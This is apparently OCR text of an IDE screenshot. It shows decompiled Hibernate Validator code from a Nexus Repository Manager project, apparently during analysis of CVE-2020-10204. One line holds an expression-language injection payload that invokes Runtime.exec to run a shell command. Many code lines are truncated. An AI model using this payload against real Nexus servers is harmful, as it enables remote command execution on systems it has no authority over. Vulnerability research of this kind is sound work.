 7: Struct
nexus-restore-ma
nexus-restore-npi
nexus-restore-py
nexus-restore-rav
nexus-script-plug
nexus-ssl-plugin
nexus-task-log-cl
pom.xml
testsuite [nexus-test
thirdparty-bundles [n
.gitattributes
.gitignore
header.txt
112 }
113 }
114
115 public Set<ConstraintViolation<T>> getFailingConstraints() {
116 return this.failingConstraintViolations == null ? Collections.emptySet() : this.failingConstraintViolations;
117 }
118
119 public void addConstraintFailure(ValueContext<?, ?> valueContext, ConstraintViolationCreationContext constraintViolationCreationContext, ConstraintDescript
120 String messageTemplate = constraintViolationCreationContext.getMessage();
121 String interpolatedMessage = this.interpolate(messageTemplate, valueContext.getCurrentValidatedValue(), descriptor, constraintViolationCreationContext.
+ "Missing privileges: [$\A{''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('touch /tmp/CVE-2020-10204')}]"
123 this.getInitializedFailingConstraintViolations().add(this.createConstraintViolation(messageTemplate, interpolatedMessage, path, descriptor, valueContex
124 }
125
126 protected abstract ConstraintViolation<T> createConstraintViolation(String var1, String var2, Path var3, ConstraintDescriptor<?> var4, ValueContext<?, ?> v
127
128 public boolean hasMetaConstraintBeenProcessed(Object bean, Path path, MetaConstraint<?> metaConstraint) {
129 return metaConstraint.isDefinedForOneGroupOnly() ? false : this.getInitializedProcessedPathUnits().contains(new AbstractValidationContext.BeanPathMetaC
130 }
131
dota
Ant
SciView
Database
CDI
Bean Validation